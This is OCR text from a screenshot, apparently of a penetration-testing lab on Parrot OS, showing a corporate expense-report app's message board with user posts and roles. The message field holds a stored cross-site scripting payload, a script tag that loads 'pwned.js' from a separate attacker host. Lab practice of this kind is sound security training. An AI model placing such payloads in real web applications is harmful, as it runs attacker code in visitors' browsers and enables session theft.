 Futura Business Informat...
3%
04:36:01
Futura Business Informatic
2
http://192.168.216.146/index.php
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Parrot OS
Futura Business
Informatique
Home
Expense reports
Samuel Lamotte (slamotte)
Logout
(Paris)
Financial approver
2018-02-11 14:01:45
Ninette Thomas
(Brest)
Collaborator
2018-02-11 13:44:43
How do I know if my expense report is reimbursed?
Maximilien Nguyen
(Brest)
Manager
2018-02-11 11:23:12
Less time wasted than send excel file in a mail!
Paul Baudouin
(Paris)
Financial approver
2018-02-11 10:52:08
MyExpense application allow collaborators and managers to report their expenses in
order to be reimburesed as quick as possible.
Post a new message
Your message :
<script src="http://192.168.216.133/pwned.js"></script>
Post your message